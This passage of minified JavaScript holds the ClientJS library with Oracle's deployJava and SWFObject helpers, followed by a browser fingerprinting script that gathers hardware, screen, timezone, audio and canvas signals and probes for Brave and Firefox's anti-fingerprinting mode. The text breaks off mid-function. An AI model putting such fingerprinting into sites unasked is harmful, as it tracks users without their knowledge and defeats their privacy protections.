null!=e.match(r)?t=this.versionCheck(e+"+"):(l("[isWebStartInstaller()] Invalid minimumVersion argument to isWebStartInstalled(): "+e),t=this.versionCheck("1.4.2+")),t},getJPIVersionUsingMimeType:function(){var e,t;for(e=0;e<navigator.mimeTypes.length;++e)if(null!=(t=navigator.mimeTypes[e].type.match(/^application\/x-java-applet;jpi-version=(.*)$/)))return this.firefoxJavaVersion=t[1],void(this.useStaticMimeType=!0);for(e=0;e<navigator.mimeTypes.length;++e)null!=(t=navigator.mimeTypes[e].type.match(/^application\/x-java-applet;version=(.*)$/))&&(null==this.firefoxJavaVersion||this.compareVersions(t[1],this.firefoxJavaVersion))&&(this.firefoxJavaVersion=t[1])},launchWebStartApplication:function(e){if(this.getJPIVersionUsingMimeType(),0==u("1.7.0+",!1))if(d())c(e);else if(0==this.installJRE("1.7.0+")||0==this.isWebStartInstalled("1.7.0"))return!1;var t=null;document.documentURI&&(t=document.documentURI),null==t&&(t=document.URL);var i,n=this.getBrowser();if("MSIE"==n?i='<object classid="clsid:8AD9C840-044E-11D1-B3E9-00805F499D93" width="0" height="0"><PARAM name="launchjnlp" value="'+e+'"><PARAM name="docbase" value="'+encodeURIComponent(t)+'"></object>':"Netscape Family"==n&&(i='<embed type="'+(this.useStaticMimeType?"application/x-java-applet;jpi-version=":"application/x-java-applet;version=")+this.firefoxJavaVersion+'" width="0" height="0" launchjnlp="'+e+'"docbase="'+encodeURIComponent(t)+'" />'),"undefined"==document.body||null==document.body)document.write(i),document.location=t;else{var r=document.createElement("div");r.id="div1",r.style.position="relative",r.style.left="-10000px",r.style.margin="0px auto",r.className="dynamicDiv",r.innerHTML=i,document.body.appendChild(r)}},createWebStartLaunchButtonEx:function(e){var t="javascript:deployJava.launchWebStartApplication('"+e+"');";document.write('<a href="'+t+'" onMouseOver="window.status=\'\'; return true;"><img src="'+this.launchButtonPNG+'" border="0" /></a>')},createWebStartLaunchButton:function(e,t){var i="javascript:if (!deployJava.isWebStartInstalled(&quot;"+t+"&quot;)) {if (deployJava.installLatestJRE()) {if (deployJava.launch(&quot;"+e+"&quot;)) {}}} else {if (deployJava.launch(&quot;"+e+"&quot;)) {}}";document.write('<a href="'+i+'" onMouseOver="window.status=\'\'; return true;"><img src="'+this.launchButtonPNG+'" border="0" /></a>')},launch:function(e){return document.location=e,!0},launchEx:function(e){return c(e),!0},isPluginInstalled:function(){var e=this.getPlugin();return!(!e||!e.jvms)},isAutoUpdateEnabled:function(){return!!this.isPluginInstalled()&&this.getPlugin().isAutoUpdateEnabled()},setAutoUpdateEnabled:function(){return!!this.isPluginInstalled()&&this.getPlugin().setAutoUpdateEnabled()},setInstallerType:function(e){return l("The Deployment Toolkit no longer installs JRE. Method setInstallerType() is no-op. More Information on usage of the Deployment Toolkit can be found in the Deployment Guide at ://docs.oracle.com/javase/8/docs/technotes/guides/deploy/"),!1},setAdditionalPackages:function(e){return l("The Deployment Toolkit no longer installs JRE. Method setAdditionalPackages() is no-op. More Information on usage of the Deployment Toolkit can be found in the Deployment Guide at ://docs.oracle.com/javase/8/docs/technotes/guides/deploy/"),!1},setEarlyAccess:function(e){this.EAInstallEnabled=e},isPlugin2:function(){if(this.isPluginInstalled()&&this.versionCheck("1.6.0_10+"))try{return this.getPlugin().isPlugin2()}catch(e){}return!1},allowPlugin:function(){return this.getBrowser(),"Safari"!=this.browserName2&&"Opera"!=this.browserName2},getPlugin:function(){this.refresh();var e=null;return this.allowPlugin()&&(e=document.getElementById("deployJavaPlugin")),e},compareVersionToPattern:function(e,t,i,n){if(e==undefined||t==undefined)return!1;var a=e.match(r);if(null!=a){for(var o=0,s=new Array,l=1;l<a.length;++l)"string"==typeof a[l]&&""!=a[l]&&(s[o]=a[l],o++);var u=Math.min(s.length,t.length);if(n){for(var c=0;c<u;++c){var d=parseInt(s[c]),p=parseInt(t[c]);if(d<p)return!1;if(d>p)return!0}return!0}for(var f=0;f<u;++f)if(s[f]!=t[f])return!1;return!!i||s.length==t.length}return!1},getBrowser:function(){if(null==this.browserName){var e=navigator.userAgent.toLowerCase();if(l("[getBrowser()] navigator.userAgent.toLowerCase() -> "+e),-1!=e.indexOf("edge"))this.browserName="Edge",this.browserName2="Edge";else if(-1!=e.indexOf("msie")&&-1==e.indexOf("opera"))this.browserName="MSIE",this.browserName2="MSIE";else if(-1!=e.indexOf("trident")||-1!=e.indexOf("Trident")){if(this.browserName="MSIE",this.browserName2="MSIE",-1!=e.indexOf("windows nt 6.3")||-1!=e.indexOf("windows nt 6.2"))try{new ActiveXObject("htmlfile")}catch(t){this.browserName2="NoActiveX"}}else-1!=e.indexOf("iphone")?(this.browserName="Netscape Family",this.browserName2="iPhone"):-1!=e.indexOf("firefox")&&-1==e.indexOf("opera")?(this.browserName="Netscape Family",this.isPluginInstalled()?this.browserName2="Firefox":this.browserName2="FirefoxNoPlugin"):-1!=e.indexOf("chrome")?(this.browserName="Netscape Family",this.browserName2="Chrome"):-1!=e.indexOf("safari")?(this.browserName="Netscape Family",this.browserName2="Safari"):-1!=e.indexOf("mozilla")&&-1==e.indexOf("opera")?(this.browserName="Netscape Family",this.browserName2="Other"):-1!=e.indexOf("opera")?(this.browserName="Netscape Family",this.browserName2="Opera"):(this.browserName="?",this.browserName2="unknown");l("[getBrowser()] Detected browser name:"+this.browserName+", "+this.browserName2)}return this.browserName},testUsingActiveX:function(e){var t="JavaWebStart.isInstalled."+e+".0";if("undefined"==typeof ActiveXObject||!ActiveXObject)return l("[testUsingActiveX()] Browser claims to be IE, but no ActiveXObject object?"),!1;try{return null!=new ActiveXObject(t)}catch(i){return!1}},testForMSVM:function(){if("undefined"!=typeof oClientCaps){var e=oClientCaps.getComponentVersion("{08B0E5C0-4FCB-11CF-AAA5-00401C608500}","ComponentID");return""!=e&&"5,0,5000,0"!=e}return!1},testUsingMimeTypes:function(e){if(!navigator.mimeTypes)return l("[testUsingMimeTypes()] Browser claims to be Netscape family, but no mimeTypes[] array?"),!1;for(var t=0;t<navigator.mimeTypes.length;++t){var i=navigator.mimeTypes[t].type.match(/^application\/x-java-applet\x3Bversion=(1\.8|1\.7|1\.6|1\.5|1\.4\.2)$/);if(null!=i&&this.compareVersions(i[1],e))return!0}return!1},testUsingPluginsArray:function(e){if(!navigator.plugins||!navigator.plugins.length)return!1;for(var t=navigator.platform.toLowerCase(),i=0;i<navigator.plugins.length;++i){var n=navigator.plugins[i].description;if(-1!=n.search(/^Java Switchable Plug-in (Cocoa)/)){if(this.compareVersions("1.5.0",e))return!0}else if(-1!=n.search(/^Java/)&&-1!=t.indexOf("win")&&(this.compareVersions("1.5.0",e)||this.compareVersions("1.6.0",e)))return!0}return!!this.compareVersions("1.5.0",e)},IEInstall:function(){return location.href=p((null!=this.locale?"&locale="+this.locale:"")+(null!=this.brand?"&brand="+this.brand:"")),!1},done:function(e,t){},FFInstall:function(){return location.href=p((null!=this.locale?"&locale="+this.locale:"")+(null!=this.brand?"&brand="+this.brand:"")+(null!=this.installType?"&type="+this.installType:"")),!1},compareVersions:function(e,t){for(var i=e.split("."),n=t.split("."),r=0;r<i.length;++r)i[r]=Number(i[r]);for(var a=0;a<n.length;++a)n[a]=Number(n[a]);return 2==i.length&&(i[2]=0),i[0]>n[0]||!(i[0]<n[0])&&(i[1]>n[1]||!(i[1]<n[1])&&(i[2]>n[2]||!(i[2]<n[2])))},enableAlerts:function(){this.browserName=null,this.debug=!0},poll:function(){this.refresh();var e=this.getJREs();0==this.preInstallJREList.length&&0!=e.length&&clearInterval(this.myInterval),0!=this.preInstallJREList.length&&0!=e.length&&this.preInstallJREList[0]!=e[0]&&clearInterval(this.myInterval)},writePluginTag:function(){var e=this.getBrowser();"MSIE"==e?document.write('<object classid="clsid:CAFEEFAC-DEC7-0000-0001-ABCDEFFEDCBA" id="deployJavaPlugin" width="0" height="0"></object>'):"Netscape Family"==e&&this.allowPlugin()&&this.writeEmbedTag()},refresh:function(){(navigator.plugins.refresh(!1),"Netscape Family"==this.getBrowser()&&this.allowPlugin())&&(null==document.getElementById("deployJavaPlugin")&&this.writeEmbedTag())},writeEmbedTag:function(){var e=!1;if(null!=navigator.mimeTypes){for(var t=0;t<navigator.mimeTypes.length;t++)navigator.mimeTypes[t].type==this.mimeType&&navigator.mimeTypes[t].enabledPlugin&&(document.write('<embed id="deployJavaPlugin" type="'+this.mimeType+'" hidden="true" />'),e=!0);if(!e)for(var i=0;i<navigator.mimeTypes.length;i++)navigator.mimeTypes[i].type==this.oldMimeType&&navigator.mimeTypes[i].enabledPlugin&&document.write('<embed id="deployJavaPlugin" type="'+this.oldMimeType+'" hidden="true" />')}}};if(f.writePluginTag(),null==f.locale){var h=null;if(null==h)try{h=navigator.userLanguage}catch(m){}if(null==h)try{h=navigator.systemLanguage}catch(m){}if(null==h)try{h=navigator.language}catch(m){}null!=h&&(h.replace("-","_"),f.locale=h)}e.exports=f},function(e,t,i){"use strict";var n=i(11);e.exports=function(){if(this.isFlash()){var e=n.getFlashPlayerVersion();return e.major+"."+e.minor+"."+e.release}return""}},function(e,t){
	var i,n,r,a,o,s,l="undefined",u="object",c="Shockwave Flash",d="application/x-shockwave-flash",p="SWFObjectExprInst",f="onreadystatechange",h=window,m=document,g=navigator,b=!1,v=[],w=[],y=[],x=[],C=!1,S=!1,k=!0,T=!1,M=function(){var e=typeof m.getElementById!==l&&typeof m.getElementsByTagName!==l&&typeof m.createElement!==l,t=g.userAgent.toLowerCase(),i=g.platform.toLowerCase(),n=/win/.test(i||t),r=/mac/.test(i||t),a=!!/webkit/.test(t)&&parseFloat(t.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")),o="Microsoft Internet Explorer"===g.appName,s=[0,0,0],p=null;if(typeof g.plugins!==l&&typeof g.plugins[c]===u)(p=g.plugins[c].description)&&typeof g.mimeTypes!==l&&g.mimeTypes[d]&&g.mimeTypes[d].enabledPlugin&&(b=!0,o=!1,p=p.replace(/^.*\s+(\S+\s+\S+$)/,"$1"),s[0]=_(p.replace(/^(.*)\..*$/,"$1")),s[1]=_(p.replace(/^.*\.(.*)\s.*$/,"$1")),s[2]=/[a-zA-Z]/.test(p)?_(p.replace(/^.*[a-zA-Z]+(.*)$/,"$1")):0);else if(typeof h.ActiveXObject!==l)try{var f=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");f&&(p=f.GetVariable("$version"))&&(o=!0,s=[_((p=p.split(" ")[1].split(","))[0]),_(p[1]),_(p[2])])}catch(v){}return{w3:e,pv:s,wk:a,ie:o,win:n,mac:r}}();function A(){if(!C&&document.getElementsByTagName("body")[0]){try{var e,t=J("span");t.style.display="none",(e=m.getElementsByTagName("body")[0].appendChild(t)).parentNode.removeChild(e),e=null,t=null}catch(r){return}C=!0;for(var i=v.length,n=0;n<i;n++)v[n]()}}function E(e){C?e():v[v.length]=e}function P(){var e=w.length;if(e>0)for(var t=0;t<e;t++){var i=w[t].id,n=w[t].callbackFn,r={success:!1,id:i};if(M.pv[0]>0){var a=D(i);if(a)if(!G(w[t].swfVersion)||M.wk&&M.wk<312)if(w[t].expressInstall&&I()){var o={};o.data=w[t].expressInstall,o.width=a.getAttribute("width")||"0",o.height=a.getAttribute("height")||"0",a.getAttribute("class")&&(o.styleclass=a.getAttribute("class")),a.getAttribute("align")&&(o.align=a.getAttribute("align"));for(var s={},u=a.getElementsByTagName("param"),c=u.length,d=0;d<c;d++)"movie"!==u[d].getAttribute("name").toLowerCase()&&(s[u[d].getAttribute("name")]=u[d].getAttribute("value"));B(o,s,i,n)}else j(a),n&&n(r);else z(i,!0),n&&(r.success=!0,r.ref=N(i),r.id=i,n(r))}else if(z(i,!0),n){var p=N(i);p&&typeof p.SetVariable!==l&&(r.success=!0,r.ref=p,r.id=p.id),n(r)}}}function N(e){var t=null,i=D(e);return i&&"OBJECT"===i.nodeName.toUpperCase()&&(t=typeof i.SetVariable!==l?i:i.getElementsByTagName(u)[0]||i),t}function I(){return!S&&G("6.0.65")&&(M.win||M.mac)&&!(M.wk&&M.wk<312)}function B(e,t,o,s){var u=D(o);if(o=V(o),S=!0,r=s||null,a={success:!1,id:o},u){"OBJECT"===u.nodeName.toUpperCase()?(i=L(u),n=null):(i=u,n=o),e.id=p,(typeof e.width===l||!/%$/.test(e.width)&&_(e.width)<310)&&(e.width="310"),(typeof e.height===l||!/%$/.test(e.height)&&_(e.height)<137)&&(e.height="137");var c=M.ie?"ActiveX":"PlugIn",d="MMredirectURL="+encodeURIComponent(h.location.toString().replace(/&/g,"%26"))+"&MMplayerType="+c+"&MMdoctitle="+encodeURIComponent(m.title.slice(0,47)+" - Flash Player Installation");if(typeof t.flashvars!==l?t.flashvars+="&"+d:t.flashvars=d,M.ie&&4!=u.readyState){var f=J("div");o+="SWFObjectNew",f.setAttribute("id",o),u.parentNode.insertBefore(f,u),u.style.display="none",R(u)}U(e,t,o)}}function j(e){if(M.ie&&4!=e.readyState){e.style.display="none";var t=J("div");e.parentNode.insertBefore(t,e),t.parentNode.replaceChild(L(e),t),R(e)}else e.parentNode.replaceChild(L(e),e)}function L(e){var t=J("div");if(M.win&&M.ie)t.innerHTML=e.innerHTML;else{var i=e.getElementsByTagName(u)[0];if(i){var n=i.childNodes;if(n)for(var r=n.length,a=0;a<r;a++)1==n[a].nodeType&&"PARAM"===n[a].nodeName||8==n[a].nodeType||t.appendChild(n[a].cloneNode(!0))}}return t}function U(e,t,i){var n,r,a,o,s=D(i);if(i=V(i),M.wk&&M.wk<312)return n;if(s){var c,p,f,h=M.ie?J("div"):J(u);for(f in typeof e.id===l&&(e.id=i),t)Object.prototype.hasOwnProperty.call(t,f)&&"movie"!==f.toLowerCase()&&O(h,f,t[f]);for(c in M.ie&&(r=e.data,a=h.innerHTML,(o=J("div")).innerHTML="<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000'><param name='movie' value='"+r+"'>"+a+"</object>",h=o.firstChild),e)Object.prototype.hasOwnProperty.call(e,c)&&("styleclass"===(p=c.toLowerCase())?h.setAttribute("class",e[c]):"classid"!==p&&"data"!==p&&h.setAttribute(c,e[c]));M.ie?y[y.length]=e.id:(h.setAttribute("type",d),h.setAttribute("data",e.data)),s.parentNode.replaceChild(h,s),n=h}return n}function O(e,t,i){var n=J("param");n.setAttribute("name",t),n.setAttribute("value",i),e.appendChild(n)}function R(e){var t=D(e);t&&"OBJECT"===t.nodeName.toUpperCase()&&(M.ie?(t.style.display="none",function i(){if(4==t.readyState){for(var e in t)"function"==typeof t[e]&&(t[e]=null);t.parentNode.removeChild(t)}else setTimeout(i,10)}()):t.parentNode.removeChild(t))}function F(e){return e&&e.nodeType&&1===e.nodeType}function V(e){return F(e)?e.id:e}function D(e){if(F(e))return e;var t=null;try{t=m.getElementById(e)}catch(i){}return t}function J(e){return m.createElement(e)}function _(e){return parseInt(e,10)}function G(e){e+="";var t=M.pv,i=e.split(".");return i[0]=_(i[0]),i[1]=_(i[1])||0,i[2]=_(i[2])||0,t[0]>i[0]||t[0]==i[0]&&t[1]>i[1]||t[0]==i[0]&&t[1]==i[1]&&t[2]>=i[2]}function W(e,t,i,n){var r=m.getElementsByTagName("head")[0];if(r){var a="string"==typeof i?i:"screen";if(n&&(o=null,s=null),!o||s!=a){var u=J("style");u.setAttribute("type","text/css"),u.setAttribute("media",a),o=r.appendChild(u),M.ie&&typeof m.styleSheets!==l&&m.styleSheets.length>0&&(o=m.styleSheets[m.styleSheets.length-1]),s=a}o&&(typeof o.addRule!==l?o.addRule(e,t):typeof m.createTextNode!==l&&o.appendChild(m.createTextNode(e+" {"+t+"}")))}}function z(e,t){if(k){var i=t?"visible":"hidden",n=D(e);C&&n?n.style.visibility=i:"string"==typeof e&&W("#"+e,"visibility:"+i)}}function q(e){return null!==/[\\"<>.;]/.exec(e)&&typeof encodeURIComponent!==l?encodeURIComponent(e):e}M.w3&&((typeof m.readyState!==l&&("complete"===m.readyState||"interactive"===m.readyState)||typeof m.readyState===l&&(m.getElementsByTagName("body")[0]||m.body))&&A(),C||(typeof m.addEventListener!==l&&m.addEventListener("DOMContentLoaded",A,!1),M.ie&&(m.attachEvent(f,(function X(){"complete"===m.readyState&&(m.detachEvent(f,X),A())})),h==top&&function $(){if(!C){try{m.documentElement.doScroll("left")}catch(e){return void setTimeout($,0)}A()}}()),M.wk&&function K(){C||(/loaded|complete/.test(m.readyState)?A():setTimeout(K,0))}())),v[0]=function(){b?function(){var e=m.getElementsByTagName("body")[0],t=J(u);t.setAttribute("style","visibility: hidden;"),t.setAttribute("type",d);var i=e.appendChild(t);if(i){var n=0;!function r(){if(typeof i.GetVariable!==l)try{var a=i.GetVariable("$version");a&&(a=a.split(" ")[1].split(","),M.pv=[_(a[0]),_(a[1]),_(a[2])])}catch(o){M.pv=[8,0,0]}else if(n<10)return n++,void setTimeout(r,10);e.removeChild(t),i=null,P()}()}else P()}():P()},M.ie&&window.attachEvent("onunload",(function(){for(var e=x.length,t=0;t<e;t++)x[t][0].detachEvent(x[t][1],x[t][2]);for(var i=y.length,n=0;n<i;n++)R(y[n]);for(var r in M)M[r]=null;for(var a in M=null,H)H[a]=null;H=null}));var H={registerObject:function(e,t,i,n){if(M.w3&&e&&t){var r={};r.id=e,r.swfVersion=t,r.expressInstall=i,r.callbackFn=n,w[w.length]=r,z(e,!1)}else n&&n({success:!1,id:e})},getObjectById:function(e){if(M.w3)return N(e)},embedSWF:function(e,t,i,n,r,a,o,s,c,d){var p=V(t),f={success:!1,id:p};M.w3&&!(M.wk&&M.wk<312)&&e&&t&&i&&n&&r?(z(p,!1),E((function(){i+="",n+="";var h={};if(c&&typeof c===u)for(var m in c)h[m]=c[m];h.data=e,h.width=i,h.height=n;var g={};if(s&&typeof s===u)for(var b in s)g[b]=s[b];if(o&&typeof o===u)for(var v in o)if(Object.prototype.hasOwnProperty.call(o,v)){var w=T?encodeURIComponent(v):v,y=T?encodeURIComponent(o[v]):o[v];typeof g.flashvars!==l?g.flashvars+="&"+w+"="+y:g.flashvars=w+"="+y}if(G(r)){var x=U(h,g,t);h.id==p&&z(p,!0),f.success=!0,f.ref=x,f.id=x.id}else{if(a&&I())return h.data=a,void B(h,g,t,d);z(p,!0)}d&&d(f)}))):d&&d(f)},switchOffAutoHideShow:function(){k=!1},enableUriEncoding:function(e){T=typeof e===l||e},ua:M,getFlashPlayerVersion:function(){return{major:M.pv[0],minor:M.pv[1],release:M.pv[2]}},hasFlashPlayerVersion:G,createSWF:function(e,t,i){return M.w3?U(e,t,i):undefined},showExpressInstall:function(e,t,i,n){M.w3&&I()&&B(e,t,i,n)},removeSWF:function(e){M.w3&&R(e)},createCSS:function(e,t,i,n){M.w3&&W(e,t,i,n)},addDomLoadEvent:E,addLoadEvent:function(e){if(typeof h.addEventListener!==l)h.addEventListener("load",e,!1);else if(typeof m.addEventListener!==l)m.addEventListener("load",e,!1);else if(typeof h.attachEvent!==l)!function(e,t,i){e.attachEvent(t,i),x[x.length]=[e,t,i]}(h,"onload",e);else if("function"==typeof h.onload){var t=h.onload;h.onload=function(){t(),e()}}else h.onload=e},getQueryParamValue:function(e){var t=m.location.search||m.location.hash;if(t){if(/\?/.test(t)&&(t=t.split("?")[1]),!e)return q(t);for(var i=t.split("&"),n=0;n<i.length;n++)if(i[n].substring(0,i[n].indexOf("="))==e)return q(i[n].substring(i[n].indexOf("=")+1))}return""},expressInstallCallback:function(){if(S){var e=D(p);e&&i&&(e.parentNode.replaceChild(i,e),n&&(z(n,!0),M.ie&&(i.style.display="block")),r&&r(a)),S=!1}},version:"2.3"};e.exports=H},function(e,t,i){"use strict";var n=i(7),r=i(0).ClientJS,a=i(8),o=i(10);function s(){r.apply(this,arguments)}n(s,r),s.prototype.getJavaVersion=a,s.prototype.getFlashVersion=o,t.ClientJS=s}])}));
	"use strict";var fingerprint=function(){function murmurhash3_32_gc(e,n){for(var o=3&e.length,r=e.length-o,a=n,i=0;i<r;){var t=255&e.charCodeAt(i)|(255&e.charCodeAt(++i))<<8|(255&e.charCodeAt(++i))<<16|(255&e.charCodeAt(++i))<<24;++i,a^=t=(65535&(t=(t=(65535&t)*3432918353+(((t>>>16)*3432918353&65535)<<16)&4294967295)<<15|t>>>17))*461845907+(((t>>>16)*461845907&65535)<<16)&4294967295;var $=(65535&(a=a<<13|a>>>19))*5+(((a>>>16)*5&65535)<<16)&4294967295;a=(65535&$)+27492+((($>>>16)+58964&65535)<<16)}var l=0;switch(o){case 3:l^=(255&e.charCodeAt(i+2))<<16;case 2:l^=(255&e.charCodeAt(i+1))<<8;case 1:l^=255&e.charCodeAt(i),a^=l=(65535&(l=(l=(65535&l)*3432918353+(((l>>>16)*3432918353&65535)<<16)&4294967295)<<15|l>>>17))*461845907+(((l>>>16)*461845907&65535)<<16)&4294967295}return a^=e.length,a^=a>>>16,a=(65535&a)*2246822507+(((a>>>16)*2246822507&65535)<<16)&4294967295,a^=a>>>13,a=(65535&a)*3266489909+(((a>>>16)*3266489909&65535)<<16)&4294967295,(a^=a>>>16)>>>0}function isSafari(){var e=navigator.vendor;return void 0!==e&&0===e.indexOf("Apple")}function isChrome(){var e=navigator.vendor;return void 0!==e&&0===e.indexOf("Google")}function isFirefox(){return void 0!==document.documentElement&&void 0!==document.documentElement.style.MozAppearance}function isFirefoxResistFingerprinting(){if(!isFirefox())return!1;var e=window.Intl.DateTimeFormat;return"function"==typeof e&&"UTC"===(new e).resolvedOptions().timeZone}function isBrave(){return isChrome()&&void 0!==navigator.brave}return new Promise(function(resolve,reject){var fingerprints={platform:function(){return new Promise(function(e){var n=navigator.platform;e(void 0===n?[-1,null]:[0,n])})},vendor:function(){return new Promise(function(e){var n=navigator.vendor;e(void 0===n?[-1,null]:[0,n])})},productSub:function(){return new Promise(function(e){var n=navigator.productSub;e(void 0===n?[-1,null]:[0,n])})},colorDepth:function(){return new Promise(function(e){var n=window.screen.colorDepth;e(void 0===n?[-1,null]:[0,n])})},devicePixelRatio:function(){return new Promise(function(e){isChrome()&&!isBrave()&&e([-2,null]);var n=window.devicePixelRatio;e(void 0===n?[-1,null]:[0,n])})},evalToString:function(){return Promise.resolve([0,eval.toString().length])},maxTouchPoints:function(){var e=navigator;return Promise.resolve(void 0!==e.maxTouchPoints?[0,e.maxTouchPoints]:void 0!==e.msMaxTouchPoints?[1,e.msMaxTouchPoints]:[-1,null])},cpuClass:function(){return new Promise(function(e){var n=navigator.cpuClass;e(void 0===n?[-1,null]:[0,n])})},hardwareConcurrency:function(){return new Promise(function(e){if(isBrave()||isFirefoxResistFingerprinting())return e([-2,null]);var n=navigator.hardwareConcurrency;e(void 0===n?[-1,null]:[0,n])})},deviceMemory:function(){return new Promise(function(e){if(isBrave())return e([-2,null]);var n=navigator.deviceMemory;e(void 0===n?[-1,null]:[0,n])})},oscpu:function(){return new Promise(function(e){var n=navigator.oscpu;e(void 0===n?[-1,null]:[0,n])})},doNotTrack:function(){return new Promise(function(e){isFirefoxResistFingerprinting()&&e([-2,null]);var n=navigator.doNotTrack;e(void 0===n?[-1,null]:[0,n])})},sourceBuffer:function(){return Promise.resolve([0,[typeof SourceBuffer,typeof SourceBufferList]])},colorGamut:function(){return new Promise(function(e){for(var n=["rec2020","p3","srgb"],o=0;o<n.length;o++){var r=n[o];matchMedia("(color-gamut: "+r+")").matches&&e([0,r])}e([-1,null])})},reducedMotion:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(prefers-reduced-motion: "+e+")").matches)}e([0,n("reduce")||!n("no-preference")])})},hdr:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(dynamic-range: "+e+")").matches)}e([0,n("high")||!n("standard")])})},contrast:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(prefers-contrast: "+e+")").matches)}e([0,n("no-preference")?0:n("high")||n("more")?1:n("low")||n("less")?-1:n("forced")?10:-1])})},invertedColors:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(inverted-colors: "+e+")").matches)}e([0,n("inverted")||!n("none")])})},forcedColors:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(forced-colors: "+e+")").matches)}e([0,n("active")||!n("none")])})},monochrome:function(){return new Promise(function(e){if(matchMedia("(min-monochrome: 0)").matches)for(var n=0;n<=100;++n)matchMedia("(max-monochrome: "+n+")").matches&&e([0,n]);e([-1,null])})},browserObjects:function(){return new Promise(function(e){for(var n=[],o=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice","opr",],r=0;r<o.length;r++)"object"==typeof window[o[r]]&&n.push(o[r]);e([0,n.sort()])})},timezone:function(){return new Promise(function(e){var n=window.Intl.DateTimeFormat;if("function"==typeof n){var o=(new n).resolvedOptions().timeZone;o&&e([0,o])}var r=(new Date).getFullYear(),a=-Math.max(parseFloat(String(new Date(r,0,1).getTimezoneOffset())),parseFloat(String(new Date(r,6,1).getTimezoneOffset())));e([1,"UTC"+(a>=0?"+":"-")+Math.abs(a)])})},timezoneOffset:function(){return new Promise(function(e){var n=(new Date).getFullYear();e([0,-Math.max(parseFloat(String(new Date(n,0,1).getTimezoneOffset())),parseFloat(String(new Date(n,6,1).getTimezoneOffset())))])})},language:function(){return new Promise(function(e){var n=navigator,o=n.language||n.userLanguage||n.browserLanguage||n.systemLanguage,r=[];!isChrome()&&Array.isArray(n.languages)&&(r=n.languages),e([0,[o,r]])})},screenResolution:function(){return new Promise(function(e){isFirefoxResistFingerprinting()&&e([-1,null]),isChrome()&&!isBrave()&&e([-2,null]),e([0,[Number(screen.width),Number(screen.height)].sort().reverse().join("x")])})},jsHeapSizeLimit:function(){return new Promise(function(e){var n=window.performance;void 0==n&&e([-1,null]);var o=n.memory;void 0===o&&e([-2,null]);var r=o.jsHeapSizeLimit;void 0===r&&e([-3,null]),e([0,r])})},audioContext:function(){return new Promise(function(e){isBrave()&&e([-1,null]);var n=window.OfflineAudioContext||window.webkitOfflineAudioContext;"function"!=typeof n&&e([-2,null]);var o=(n=new n(1,44100,44100)).createOscillator();o.type="triangle",o.frequency.value=1e4;var r=n.createDynamicsCompressor();r.threshold&&(r.threshold.value=-50),r.knee&&(r.knee.value=40),r.ratio&&(r.ratio.value=12),r.reduction&&(r.reduction.value=-20),r.attack&&(r.attack.value=0),r.release&&(r.release.value=.25),o.connect(r),r.connect(n.destination),o.start(0),n.startRendering(),n.oncomplete=function(n){for(var o=0,a=4500;5e3>a;a++)o+=Math.abs(n.renderedBuffer.getChannelData(0)[a]);r.disconnect(),e([0,o])}})},userAgentData:function(){return new Promise(function(e){var n=navigator.userAgentData;n||e([-1,null]),"function"!=typeof n.getHighEntropyValues&&e([-2,null]),n.getHighEntropyValues(["brands","mobile","platform","architecture","bitness","model"]).then(function(n){e([0,[function e(n){var o=[];if(!n)return[];for(var r=0;r<n.length;r++)if(n[r].brand){var a=n[r].brand;/Brand/i.test(a)||o.push(a)}return o.sort()}(n.brands),n.mobile,n.platform,n.architecture,n.bitness,n.model]])})})},canvasAPI:function(){return new Promise(function(e){(isSafari()&&void 0!==navigator.maxTouchPoints||isBrave()||isFirefoxResistFingerprinting())&&e([-1,null]);var n=unescape("%uD83D%uDE00abcdefghijklmnopqrstuvwxyz%uD83D%uDD2B%uD83C%uDFF3%uFE0F%u200D%uD83C%uDF08%uD83C%uDDF9%uD83C%uDDFC%uD83C%uDFF3%uFE0F%u200D%u26A7%uFE0F0123456789");function o(e){e.globalCompositeOperation="multiply",e.textBaseline="top",e.font="13px Arial",e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(150,1,550,25),e.fillStyle="#069",e.fillText(n,2,15),e.fillStyle="rgba(102, 204, 0, 0.7)",e.fillText(n,4,17);for(var o=["Times New Roman","Times","Georgia","Palatino","Garamond","Bookman","Comic Sans MS","Trebuchet MS","Helvetica","Baskerville","Akzidenz Grotesk","Gotham","Bodoni","Didot","Futura","Gill Sans","Frutiger","Apple Color Emoji","MS Gothic","fakefont"],r=["red","orange","yellow","green","blue","indigo","violet"],a=0;a<o.length;a++)e.font="12px "+o[a],e.strokeStyle=r[a%r.length],e.lineWidth=2,e.strokeText(n,10*(2*Math.ceil(a/13))-10,30+(a+1)*10%130);var i=e.createLinearGradient(0,0,200,.2);return i.addColorStop(0,"rgba(102, 204, 0, 0.1)"),i.addColorStop(1,"#FF0000"),e.fillStyle=i,e.fillRect(10,10,175,100),!e.isPointInPath(5,5,"evenodd")}var r=document.createElement("canvas"),a=r.getContext("2d");r.width=300,r.height=150;var i=function e(n){n.globalCompositeOperation="multiply";for(var o=[["#f0f",100,50],["#0ff",50,50],["#ff0",75,100]],r=0;r<o.length;r++){var a=o[r],i=a[0],t=a[1],$=a[2];n.fillStyle=i,n.beginPath(),n.arc(t,$,50,0,2*Math.PI,!0),n.closePath(),n.fill()}for(var l=[["#f2f",190,40],["#2ff",230,40],["#ff2",210,80]],S=0;S<l.length;S++){var u=l[S];n.fillStyle=u[0],n.beginPath(),n.arc(u[1],u[2],40,0,2*Math.PI,!0),n.closePath(),n.fill()}return n.fillStyle="#f9c",n.arc(210,60,60,0,2*Math.PI,!0),n.arc(210,60,20,0,2*Math.PI,!0),n.fill("evenodd"),!n.isPointInPath(5,5,"evenodd")}(a),t=murmurhash3_32_gc(r.toDataURL(),420),$=o(a),l=murmurhash3_32_gc(r.toDataURL(),420);a=(r=document.createElement("canvas")).getContext("2d"),r.width=300,r.height=150;var S=o(a),u=murmurhash3_32_gc(r.toDataURL(),420);e([0,{geometry:{hash:t,winding:i},text:{hash:u,winding:S},combined:{hash:l,winding:$}}])})},performance:function(){return new Promise(function(e){isChrome()||e([-1,null]);var n=window.performance;void 0===n&&e([-2,null]),"function"!=typeof 